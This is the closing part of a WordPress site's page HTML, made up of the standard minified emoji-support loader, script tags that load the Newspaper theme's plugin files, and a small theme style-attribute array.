n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>